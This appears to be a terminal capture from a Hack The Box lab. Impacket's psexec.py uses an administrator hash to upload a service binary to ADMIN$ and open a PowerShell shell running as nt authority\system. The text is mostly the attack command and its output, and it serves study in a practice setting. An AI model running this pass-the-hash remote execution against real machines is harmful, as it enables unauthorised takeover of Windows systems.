 └─# python psexec.py htb.local/administrator@10.10.10.161 'powershell.exe' -hashes
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file unTqjdXA.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service BGdl on 10.10.10.161.....
[*] Starting service BGdl.....
[!] Press help for extra shell commands
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
whoami
PS C:\Windows\system32> whoami
nt authority\system